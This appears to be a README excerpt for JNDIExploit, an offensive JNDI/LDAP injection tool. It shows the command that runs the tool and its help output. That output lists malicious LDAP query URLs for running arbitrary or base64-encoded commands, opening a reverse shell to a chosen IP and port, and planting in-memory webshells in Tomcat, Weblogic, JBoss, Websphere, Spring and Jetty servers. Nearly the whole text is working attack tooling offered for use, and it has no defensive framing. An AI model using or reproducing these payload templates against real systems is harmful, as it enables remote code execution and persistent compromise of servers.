 $ java -jar JNDIExploit-1.3-SNAPSHOT.jar -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://0.0.0.0:1389/Basic/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Basic/Dnslog/[domain]
ldap://0.0.0.0:1389/Basic/Command/[cmd]
ldap://0.0.0.0:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/Basic/TomcatEcho
ldap://0.0.0.0:1389/Basic/SpringEcho
ldap://0.0.0.0:1389/Basic/WeblogicEcho
ldap://0.0.0.0:1389/Basic/TomcatMemshell1
ldap://0.0.0.0:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://0.0.0.0:1389/Basic/JettyMemshell
ldap://0.0.0.0:1389/Basic/WeblogicMemshell1
ldap://0.0.0.0:1389/Basic/WeblogicMemshell2
ldap://0.0.0.0:1389/Basic/JBossMemshell
ldap://0.0.0.0:1389/Basic/WebsphereMemshell
ldap://0.0.0.0:1389/Basic/SpringMemshell